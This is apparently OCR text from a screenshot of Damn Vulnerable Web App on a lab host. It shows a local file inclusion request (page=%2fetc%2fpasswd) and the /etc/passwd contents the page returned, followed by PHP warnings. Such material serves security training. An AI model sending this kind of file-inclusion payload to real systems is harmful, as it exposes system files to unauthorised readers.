 Damn Vulnerable Web App (DVW
Damn Vulnerable Web App (DVW
Not secure
10.10.3.84/dvwa/vulnerabilities/fi/?page=%2fetc%2fpasswd
4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
qadev:x:1003:1003::/home/qadev:/bin/sh
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA